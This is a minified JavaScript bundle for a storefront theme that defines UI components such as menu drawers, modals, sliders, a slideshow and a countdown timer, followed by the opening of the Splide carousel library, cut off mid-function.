try{document.querySelector(":focus-visible")}catch(t){focusVisiblePolyfill()}function focusVisiblePolyfill(){let t=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"],e=null,i=null;window.addEventListener("keydown",e=>{t.includes(e.code.toUpperCase())&&(i=!1)}),window.addEventListener("mousedown",t=>{i=!0}),window.addEventListener("focus",()=>{e&&e.classList.remove("focused"),i||(e=document.activeElement).classList.add("focused")},!0)}class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){let t=(t,e)=>{t[0].isIntersecting&&(e.unobserve(this),fetch(this.dataset.url).then(t=>t.text()).then(t=>{let e=document.createElement("div");e.innerHTML=t;let i=e.querySelector("product-recommendations");i&&i.innerHTML.trim().length&&(this.innerHTML=i.innerHTML),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded")}).catch(t=>{console.error(t)}))};new IntersectionObserver(t.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("product-recommendations",ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(t=>t.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.menu-drawer__close-menu-btn)").forEach(t=>t.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(t){if("ESCAPE"!==t.code.toUpperCase())return;let e=t.target.closest("details[open]");e&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}onSummaryClick(t){let e=t.currentTarget,i=e.parentNode,s=i.closest(".has-submenu"),n=i.hasAttribute("open"),o=window.matchMedia("(prefers-reduced-motion: reduce)");function r(){trapFocus(e.nextElementSibling,i.querySelector("button")),e.nextElementSibling.removeEventListener("transitionend",r)}i===this.mainDetailsToggle?(n&&t.preventDefault(),n?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),s&&s.classList.add("submenu-open"),!o||o.matches?r():e.nextElementSibling.addEventListener("transitionend",r)},100)}openMenuDrawer(t){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e=!1){void 0!==t&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(t=>{t.removeAttribute("open"),t.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(t=>{t.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(t){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(t){let e=t.currentTarget.closest("details");this.closeSubmenu(e)}closeSubmenu(t){let e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}closeAnimation(t){let e,i=s=>{void 0===e&&(e=s);let n=s-e;n<400?window.requestAnimationFrame(i):(t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(i)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(".menu-drawer__close-menu-btn").forEach(t=>t.addEventListener("click",this.closeButtonClick.bind(this)))}openMenuDrawer(t){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e){super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open")}closeButtonClick(t){this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]").setAttribute("aria-expanded","false")}}customElements.define("header-drawer",HeaderDrawer);class ProductsMegaMenu extends HTMLElement{constructor(){super(),this.details=this.querySelector('details[id^="ProductsMegaMenu-"]'),this.mainLink=this.querySelector("summary.header__menu-item"),this.body=this.querySelector(".products-mega-menu__body"),this.overlay=this.querySelector(".products-mega-menu__overlay"),this.items=this.querySelectorAll('[id^="ProductsMegaMenu-Item"]'),this.links=this.querySelectorAll('[id^="ProductsMegaMenu-Link"]'),this.mainLink.addEventListener("mouseover",this.openMenu.bind(this)),this.overlay.addEventListener("mouseover",this.closeMenu.bind(this)),this.overlay.addEventListener("click",this.closeMenu.bind(this)),document.addEventListener("click",this.outsideClick.bind(this)),this.links.forEach(t=>{t.addEventListener("mouseover",this.displayContent.bind(this))})}displayContent(t){this.items.forEach(t=>{t.classList.remove("products-mega-menu__item--active")}),t.target.closest('[id^="ProductsMegaMenu-Item"]').classList.add("products-mega-menu__item--active")}openMenu(){this.details.setAttribute("open",""),document.querySelectorAll('[id^="Details-HeaderMenu"]').forEach(t=>{t.removeAttribute("open")})}closeMenu(){this.details.removeAttribute("open")}outsideClick(t){this.details.hasAttribute("open")&&t.target!=this.body&&(this.body.contains(t.target)||this.closeMenu())}}customElements.define("products-mega-menu",ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",t=>{"ESCAPE"===t.code.toUpperCase()&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",t=>{"mouse"!==t.pointerType||t.target.closest("deferred-media, product-model")||this.hide()}):this.addEventListener("click",t=>{t.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(t){this.openedBy=t;let e=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),e&&e.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();let t=this.querySelector("button");if(!t)return;t.addEventListener("click",()=>{let e=document.querySelector(this.getAttribute("data-modal"));e&&e.show(t)})}}customElements.define("modal-opener",ModalOpener);class ModalV2 extends HTMLElement{constructor(){super(),this.openBtns=this.querySelectorAll(".modal-v2__open-btn"),this.closeBtns=this.querySelectorAll(".modal-v2__close-btn"),this.openBtns.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeBtns.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))})}openModal(){this.dataset.open="true",document.body.classList.add("overflow-hidden")}closeModal(){this.dataset.open="false",document.body.classList.remove("overflow-hidden")}}customElements.define("modal-v2",ModalV2);class DeferredMedia extends HTMLElement{constructor(){super();let t=this.querySelector('[id^="Deferred-Poster-"]');if(!t)return;t.addEventListener("click",this.loadContent.bind(this))}loadContent(t=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){let e=document.createElement("div");e.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);let i=this.appendChild(e.querySelector("video, model-viewer, iframe"));t&&i.focus()}}}customElements.define("deferred-media",DeferredMedia);class CopyButton extends HTMLElement{constructor(){super(),this.textarea=document.createElement("textarea"),this.textarea.classList.add("visually-hidden"),this.textarea.value=this.dataset.content.trim(),this.appendChild(this.textarea),this.addEventListener("click",this.handleClick.bind(this))}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.dataset.success="true",setTimeout(()=>this.dataset.success="false",3e3)}}customElements.define("copy-button",CopyButton);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),!this.slider||!this.nextButton)return;this.initPages();let t=new ResizeObserver(t=>this.initPages());if(t.observe(this.slider),this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this)),this.sliderControlWrapper=this.querySelector(".slider-buttons"),!this.sliderControlWrapper||!this.sliderControlWrapper.querySelector(".slider-counter__link"))return;this.sliderFirstItemNode=this.slider.querySelector(".slider__slide"),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this)))}initPages(){this.sliderItemsToShow=Array.from(this.sliderItems).filter(t=>t.clientWidth>0),this.sliderItemsToShow.length<2||(this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft-this.sliderItemsToShow[0].offsetLeft,this.slidesPerPage=Math.floor((this.slider.clientWidth-this.sliderItemsToShow[0].offsetLeft)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1,this.update())}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;let t=this.currentPage;this.currentPage=Math.round(this.slider.scrollLeft/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.sliderControlButtons.length>0&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0)),this.enableSliderLooping||(this.isSlideVisible(this.sliderItemsToShow[0])&&0===this.slider.scrollLeft?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1])?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled"))}isSlideVisible(t,e=0){let i=this.slider.clientWidth+this.slider.scrollLeft-e;return t.offsetLeft+t.clientWidth<=i&&t.offsetLeft>=this.slider.scrollLeft}onButtonClick(t){t.preventDefault();let e=t.currentTarget.dataset.step||1;this.slideScrollPosition="next"===t.currentTarget.name?this.slider.scrollLeft+e*this.sliderItemOffset:this.slider.scrollLeft-e*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition})}linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:e})}}customElements.define("slider-component",SliderComponent);class CountdownTimer extends HTMLElement{constructor(){super(),this.duration=parseInt(this.dataset.duration),this.initTimer(),this.updateTimer(),"true"===this.dataset.autoPlay&&this.playTimer()}initTimer(){this.innerHTML="",this.minutesSpan=document.createElement("span");let t=document.createTextNode(":");this.secondsSpan=document.createElement("span"),this.append(this.minutesSpan,t,this.secondsSpan)}updateTimer(){let t=parseInt(this.dataset.duration);0===t&&(t=90);let e=Math.floor(t/60),i=t%60;this.minutesSpan.innerHTML=this.formatNumber(e),this.secondsSpan.innerHTML=this.formatNumber(i),this.dataset.duration=t-1}playTimer(){this.isPlaying||(this.isPlaying=!0,this.playInterval=setInterval(()=>{this.updateTimer()},1e3))}pauseTimer(){clearTimeout(this.playInterval),this.isPlaying=!0}formatNumber(t){return 1===t.toString().length?"0"+t:t}}customElements.define("countdown-timer",CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){if(super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,!this.sliderControlWrapper)return;this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),"true"===this.slider.getAttribute("data-autoplay")&&this.setAutoPlay()}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=1e3*this.slider.dataset.speed,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(t){super.onButtonClick(t);let e=1===this.currentPage,i=this.currentPage===this.sliderItemsToShow.length;(e||i)&&(e&&"previous"===t.currentTarget.name?this.slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:i&&"next"===t.currentTarget.name&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);this.autoplayButtonIsSetToPlay&&!e&&this.play()}focusInHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);e&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){let t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:t})}setSlideVisibility(){this.sliderItemsToShow.forEach((t,e)=>{let i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach(t=>{t.removeAttribute("tabindex")}),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach(t=>{t.setAttribute("tabindex","-1")}),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})}linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:e})}}function _defineProperties(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}function _createClass(t,e,i){return e&&_defineProperties(t.prototype,e),i&&_defineProperties(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}customElements.define("slideshow-component",SlideshowComponent),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).Splide=e()}(this,function(){"use strict";var t="(prefers-reduced-motion: reduce)";function e(t){t.length=0}function i(t,e,i){return Array.prototype.slice.call(t,e,i)}function s(t){return t.bind.apply(t,[null].concat(i(arguments,1)))}var n=setTimeout,o=function t(){};function r(t){return requestAnimationFrame(t)}function a(t,e){return typeof e===t}function l(t){return!p(t)&&a("object",t)}var d=Array.isArray,u=s(a,"function"),c=s(a,"string"),h=s(a,"undefined");function p(t){return null===t}function f(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(e){return!1}}function v(t){return d(t)?t:[t]}function g(t,e){v(t).forEach(e)}function m(t,e){return t.indexOf(e)>-1}function y(t,e){return t.push.apply(t,v(e)),t}function b(t,e,i){t&&g(e,function(e){e&&t.classList[i?"add":"remove"](e)})}function $(t,e){b(t,c(e)?e.split(" "):e,!0)}function S(t,e){g(e,t.appendChild.bind(t))}function E(t,e){g(t,function(t){var i=(e||t).parentNode;i&&i.insertBefore(t,e)})}function L(t,e){return f(t)&&(t.msMatchesSelector||t.matches).call(t,e)}function C(t,e){var s=t?i(t.children):[];return e?s.filter(function(t){return L(t,e)}):s}function _(t,e){return e?C(t,e)[0]:t.firstElementChild}var x=Object.keys;function A(t,e,i){return t&&(i?x(t).reverse():x(t)).forEach(function(i){"__proto__"!==i&&e(t[i],i)}),t}function k(t){return i(arguments,1).forEach(function(e){A(e,function(i,s){t[s]=e[s]})}),t}function w(t){return i(arguments,1).forEach(function(e){A(e,function(e,i){d(e)?t[i]=e.slice():l(e)?t[i]=w({},l(t[i])?t[i]:{},e):t[i]=e})}),t}function M(t,e){g(e||x(t),function(e){delete t[e]})}function B(t,e){g(t,function(t){g(e,function(e){t&&t.removeAttribute(e)})})}function P(t,e,i){l(e)?A(e,function(e,i){P(t,i,e)}):g(t,function(t){p(i)||""===i?B(t,e):t.setAttribute(e,String(i))})}function T(t,e,i){var s=document.createElement(t);return e&&(c(e)?$(s,e):P(s,e)),i&&S(i,s),s}function D(t,e,i){if(h(i))return getComputedStyle(t)[e];p(i)||(t.style[e]=""+i)}function q(t,e){D(t,"display",e)}function I(t){t.setActive&&t.setActive()||t.focus({preventScroll:!0})}function O(t,e){return t.getAttribute(e)}function H(t,e){return t&&t.classList.contains(e)}function N(t){return t.getBoundingClientRect()}function W(t){g(t,function(t){t&&t.parentNode&&t.parentNode.removeChild(t)})}function R(t){return _(new DOMParser().parseFromString(t,"text/html").body)}function z(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}function F(t,e){return t&&t.querySelector(e)}function X(t,e){return e?i(t.querySelectorAll(e)):[]}function G(t,e){b(t,e,!1)}function V(t){return t.timeStamp}function U(t){return c(t)?t:t?t+"px":""}var j="splide",Y="data-"+j;function K(t,e){if(!t)throw Error("["+j+"] "+(e||""))}var J=Math.min,Q=Math.max,Z=Math.floor,tt=Math.ceil,te=Math.abs;function ti(t,e,i){return te(t-e)<i}function ts(t,e,i,s){var n=J(e,i),o=Q(e,i);return s?n<t&&t<o:n<=t&&t<=o}function tn(t,e,i){var s=J(e,i),n=Q(e,i);return J(Q(s,t),n)}function to(t){return+(t>0)-+(t<0)}function tr(t,e){return g(e,function(e){t=t.replace("%s",""+e)}),t}function ta(t){return t<10?"0"+t:""+t}var tl={};function td(){var t=[];function i(t,e,i){g(t,function(t){t&&g(e,function(e){e.split(" ").forEach(function(e){var s=e.split(".");i(t,s[0],s[1])})})})}return{bind:function e(s,n,o,r){i(s,n,function(e,i,s){var n="addEventListener"in e,a=n?e.removeEventListener.bind(e,i,o,r):e.removeListener.bind(e,o);n?e.addEventListener(i,o,r):e.addListener(o),t.push([e,i,s,o,a])})},unbind:function e(s,n,o){i(s,n,function(e,i,s){t=t.filter(function(t){return t[0]!==e||t[1]!==i||t[2]!==s||!!o&&t[3]!==o||(t[4](),!1)})})},dispatch:function t(e,i,s){var n;return"function"==typeof CustomEvent?n=new CustomEvent(i,{bubbles:!0,detail:s}):(n=document.createEvent("CustomEvent")).initCustomEvent(i,!0,!1,s),e.dispatchEvent(n),n},destroy:function i(){t.forEach(function(t){t[4]()}),e(t)}}}var tu="mounted",tc="ready",th="move",tp="moved",tf="click",tv="refresh",tg="updated",tm="resize",ty="resized",tb="scroll",t$="scrolled",tS="destroy",tE="navigation:mounted",tL="autoplay:play",tC="autoplay:pause",t_="lazyload:loaded";function tx(t){var e=t?t.event.bus:document.createDocumentFragment(),n=td();return t&&t.event.on(tS,n.destroy),k(n,{bus:e,on:function t(i,s){n.bind(e,v(i).join(" "),function(t){s.apply(s,d(t.detail)?t.detail:[])})},off:s(n.unbind,e),emit:function t(s){n.dispatch(e,s,i(arguments,1))}})}function tA(t,e,i,s){var n,o,a=Date.now,l=0,d=!0,u=0;function c(){if(!d){if(l=t?J((a()-n)/t,1):1,i&&i(l),l>=1&&(e(),n=a(),s&&++u>=s))return h();o=r(c)}}function h(){d=!0}function p(){o&&cancelAnimationFrame(o),l=0,o=0,d=!0}function f(e){t=e}function v(){return d}return{start:function e(i){i||p(),n=a()-(i?l*t:0),d=!1,o=r(c)},rewind:function t(){n=a(),l=0,i&&i(l)},pause:h,cancel:p,set:f,isPaused:v}}var tk="Arrow",tw=tk+"Left",tM=tk+"Right",tB=tk+"Up",t8=tk+"Down",tP={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[tB,tM],ArrowRight:[t8,tw]},tT="role",tD="tabindex",tq="aria-",tI=tq+"controls",tO=tq+"current",tH=tq+"selected",tN=tq+"label",tW=tq+"labelledby",tR=tq+"hidden",t2=tq+"orientation",tz=tq+"roledescription",tF=tq+"live",t0=tq+"busy",t3=tq+"atomic",tX=[tT,tD,"disabled",tI,tO,tN,tW,tR,t2,tz],t1=j+"__",t9=j,t4=t1+"track",tG=t1+"list",tV=t1+"slide",tU=tV+"--clone",tj=tV+"__container",t6=t1+"arrows",tY=t1+"arrow",t7=tY+"--prev",tK=tY+"--next",t5=t1+"pagination",tJ=t5+"__page",tQ=t1+"progress__bar",tZ=t1+"toggle",et=t1+"sr",ee="is-active",ei="is-prev",es="is-next",en="is-visible",eo="is-loading",er="is-focus-in",ea="is-overflow",el=[ee,en,ei,es,eo,er,ea],ed="touchstart mousedown",eu="touchmove mousemove",ec="touchend touchcancel mouseup click",eh="slide",ep="loop",ef="fade",ev=Y+"-interval",eg={passive:!1,capture:!0},em={Spacebar:" ",Right:tM,Left:tw,Up:tB,Down:t8};function ey(t){return em[t=c(t)?t:t.key]||t}var eb="keydown",e$=Y+"-lazy",eS=e$+"-srcset",eE="["+e$+"], ["+eS+"]",eL=[" ","Enter"],eC=Object.freeze({__proto__:null,Media:function e(i,s,n){var o=i.state,r=n.breakpoints||{},a=n.reducedMotion||{},l=td(),d=[];function u(t){t&&l.destroy()}function c(t,e){var i=matchMedia(e);l.bind(i,"change",h),d.push([t,i])}function h(){var t=o.is(7),e=n.direction,s=d.reduce(function(t,e){return w(t,e[1].matches?e[0]:{})},{});M(n),p(s),n.destroy?i.destroy("completely"===n.destroy):t?(u(!0),i.mount()):e!==n.direction&&i.refresh()}function p(t,e,s){w(n,t),e&&w(Object.getPrototypeOf(n),t),(s||!o.is(1))&&i.emit(tg,n)}return{setup:function e(){var i="min"===n.mediaQuery;x(r).sort(function(t,e){return i?+t-+e:+e-+t}).forEach(function(t){c(r[t],"("+(i?"min":"max")+"-width:"+t+"px)")}),c(a,t),h()},destroy:u,reduce:function e(i){matchMedia(t).matches&&(i?w(n,a):M(n,x(a)))},set:p}},Direction:function t(e,i,s){return{resolve:function t(e,i,n){var o="rtl"!==(n=n||s.direction)||i?"ttb"===n?0:-1:1;return tP[e]&&tP[e][o]||e.replace(/width|left|right/i,function(t,e){var i=tP[t.toLowerCase()][o]||t;return e>0?i.charAt(0).toUpperCase()+i.slice(1):i})},orient:function t(e){return e*("rtl"===s.direction?1:-1)}}},Elements:function t(i,s,n){var o,r,a,l=tx(i),d=l.on,c=l.bind,h=i.root,p=n.i18n,f={},v=[],g=[],m=[];function S(){var t,e,i;o=w("."+t4),r=_(o,"."+tG),K(o&&r,"A track/list element is missing."),y(v,C(r,"."+tV+":not(."+tU+")")),A({arrows:t6,pagination:t5,prev:t7,next:tK,bar:tQ,toggle:tZ},function(t,e){f[e]=w("."+t)}),k(f,{root:h,track:o,list:r,slides:v}),e=h.id||""+(t=j)+ta(tl[t]=(tl[t]||0)+1),i=n.role,h.id=e,o.id=o.id||e+"-track",r.id=r.id||e+"-list",!O(h,tT)&&"SECTION"!==h.tagName&&i&&P(h,tT,i),P(h,tz,p.carousel),P(r,tT,"presentation"),x()}function E(t){var i=tX.concat("style");e(v),G(h,g),G(o,m),B([o,r],i),B(h,t?i:["style",tz])}function x(){G(h,g),G(o,m),g=M(t9),m=M(t4),$(h,g),$(o,m),P(h,tN,n.label),P(h,tW,n.labelledby)}function w(t){var e=F(h,t);return e&&function t(e,i){if(u(e.closest))return e.closest(i);for(var s=e;s&&1===s.nodeType&&!L(s,i);)s=s.parentElement;return s}(e,"."+t9)===h?e:void 0}function M(t){return[t+"--"+n.type,t+"--"+n.direction,n.drag&&t+"--draggable",n.isNavigation&&t+"--nav",t===t9&&ee]}return k(f,{setup:S,mount:function t(){d(tv,E),d(tv,S),d(tg,x),c(document,ed+" keydown",function(t){a="keydown"===t.type},{capture:!0}),c(h,"focusin",function(){b(h,er,!!a)})},destroy:E})},Slides:function t(i,n,o){var r=tx(i),a=r.on,l=r.emit,d=r.bind,h=n.Elements,p=h.slides,y=h.list,C=[];function x(){p.forEach(function(t,e){k(t,e,-1)})}function A(){M(function(t){t.destroy()}),e(C)}function k(t,e,n){var o=function t(e,i,n,o){var r,a=tx(e),l=a.on,d=a.emit,u=a.bind,c=e.Components,h=e.root,p=e.options,f=p.isNavigation,v=p.updateOnMove,g=p.i18n,m=p.pagination,y=p.slideFocus,$=c.Direction.resolve,S=O(o,"style"),E=O(o,tN),L=n>-1,C=_(o,"."+tj);function x(){var t=e.splides.map(function(t){var e=t.splide.Components.Slides.getAt(i);return e?e.slide.id:""}).join(" ");P(o,tN,tr(g.slideX,(L?n:i)+1)),P(o,tI,t),P(o,tT,y?"button":""),y&&B(o,tz)}function A(){r||k()}function k(){if(!r){var t,s=e.index;(t=w())!==H(o,ee)&&(b(o,ee,t),P(o,tO,f&&t||""),d(t?"active":"inactive",M)),function t(){var i=function t(){if(e.is(ef))return w();var i=N(c.Elements.track),s=N(o),n=$("left",!0),r=$("right",!0);return Z(i[n])<=tt(s[n])&&Z(s[r])<=tt(i[r])}(),s=!i&&(!w()||L);if(e.state.is([4,5])||P(o,tR,s||""),P(X(o,p.focusableNodes||""),tD,s?-1:""),y&&P(o,tD,s?-1:0),i!==H(o,en)&&(b(o,en,i),d(i?"visible":"hidden",M)),!i&&document.activeElement===o){var n=c.Slides.getAt(e.index);n&&I(n.slide)}}(),b(o,ei,i===s-1),b(o,es,i===s+1)}}function w(){var t=e.index;return t===i||p.cloneStatus&&t===n}var M={index:i,slideIndex:n,slide:o,container:C,isClone:L,mount:function t(){L||(o.id=h.id+"-slide"+ta(i+1),P(o,tT,m?"tabpanel":"group"),P(o,tz,g.slide),P(o,tN,E||tr(g.slideLabel,[i+1,e.length]))),u(o,"click",s(d,tf,M)),u(o,"keydown",s(d,"sk",M)),l([tp,"sh",t$],k),l(tE,x),v&&l(th,A)},destroy:function t(){r=!0,a.destroy(),G(o,el),B(o,tX),P(o,"style",S),P(o,tN,E||"")},update:k,style:function t(e,i,s){D(s&&C||o,e,i)},isWithin:function t(s,n){var o=te(s-i);return!L&&(p.rewind||e.is(ep))&&(o=J(o,e.length-o)),o<=n}};return M}(i,e,n,t);o.mount(),C.push(o),C.sort(function(t,e){return t.index-e.index})}function w(t){return t?T(function(t){return!t.isClone}):C}function M(t,e){w(e).forEach(t)}function T(t){return C.filter(u(t)?t:function(e){return c(t)?L(e.slide,t):m(v(t),e.index)})}return{mount:function t(){x(),a(tv,A),a(tv,x)},destroy:A,update:function t(){M(function(t){t.update()})},register:k,get:w,getIn:function t(e){var i=n.Controller,s=i.toIndex(e),r=i.hasFocus()?1:o.perPage;return T(function(t){return ts(t.index,s,s+r-1)})},getAt:function t(e){return T(e)[0]},add:function t(e,i){g(e,function(t){if(c(t)&&(t=R(t)),f(t)){var e,n,r,a,u=p[i];u?E(t,u):S(y,t),$(t,o.classes.slide),e=t,n=s(l,tm),(a=(r=X(e,"img")).length)?r.forEach(function(t){d(t,"load 